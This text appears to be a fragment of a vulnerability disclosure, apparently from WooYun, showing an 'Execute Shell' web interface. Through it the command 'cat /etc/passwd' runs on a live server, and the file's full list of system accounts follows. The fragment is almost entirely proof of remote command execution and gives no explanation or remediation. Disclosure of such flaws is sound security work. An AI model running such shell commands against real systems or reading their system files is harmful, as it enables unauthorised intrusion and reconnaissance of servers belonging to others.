 Execute Shell »
Parameter
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org